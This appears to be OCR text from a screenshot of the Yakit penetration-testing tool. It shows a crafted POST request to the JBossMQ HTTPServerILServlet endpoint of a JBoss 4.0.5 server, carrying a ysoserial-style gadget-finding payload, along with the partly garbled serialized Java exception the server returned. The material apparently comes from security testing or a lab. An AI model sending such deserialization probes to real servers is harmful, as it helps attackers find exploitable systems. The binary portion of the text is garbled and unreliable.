 Yakit-本地模式
CPU 7%
127.0.0.1 48720
手工渗透 基础工具 专项漏洞检测 插件 反连 数据处理 数据库
导入协作资源 Payload Yak Runner
MITM 交互式劫持 Web Fuzzer Websocket Fuzzer Yso-Java Hack
MITM Web Fuzzer 端口/指纹扫描 爆破与未授权检测 DNSLog Yso-Java Hack
Web Fuzzer-[1] Web Fuzzer-[2] Web Fuzzer-[3] Web Fuzzer-[4] Web Fuzzer-[5] Web Fuzzer-[6]
发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 URL
1 POST /jbossmq-httpil/HTTPServerILServlet HTTP/1.1
2 Host: 192.168.3.168:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Content-Length: 0
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
10
11 {{yso:find_gadget_by_bomb(java.util.HashMapxx)}}
搜索定位响应 9579bytes / 10ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet 2.4; JBoss-4.0.5.GA (build: CVSTag=Branch_4_0
date=200610162339)/Tomcat-5.5
4 Content-Type: application/x-java-serialized-object; charset=utf-8;
class=org.jboss.mq.il.http.HTTPILResponse
5 Date: Thu, 16 Feb 2023 07:35:23 GMT
6 Content-Length: 9579
7
8 ���sr�#org.jboss.mq.il.http.
HTTPILResponse�bo���FE��L�valuet�Ljava/lang/Object;xpsr�
java.lang.ClassNotFoundException Z�f>� ��L�ext�Ljava/lang/
Throwable;xr�&java.lang.ReflectiveOperationException����
[���xr�java.lang.Exception��>;���xr�java.lang.
Throwable��5'9w���L�causeq�~�L�
9 detailMessaget�Ljava/lang/String;[�
10 stackTracet�[Ljava/lang/StackTraceElement;
L�suppressedExceptionst�Ljava/util/List;xppt�java.util.
HashMapxxur�[Ljava.lang.StackTraceElement;
F*<<"9xpsrjava.lang.StackTraceElementa Ś&
6I�
11 lineNumberL�declaringClassq�~�L�fileNameq�~�L�
12 methodNameq�~�xp��Kt�,org.apache.catalina.loader.
WebappClassLoadert�WebappClassLoader.javat�
loadClasssq�~���q�~�q�~�q�~�sq�~�����t�java.
lang.Classt�
13 Class.
javat�forName0sq�~���q�~�q�~�t�forNamesq�~��
��t�java.io.ObjectInputStreamt�ObjectInputStream.
javat�resolveClasssq�~���Iq�~�q�~�t�readNonProxyDe
scsq�~���q�~�q�~�t�
14 readClassDescsq�~���q�~�q�~�t�
readClasssq�~���q�~�q�~�t�readObject0sq�~���
�q�~�q�~�t�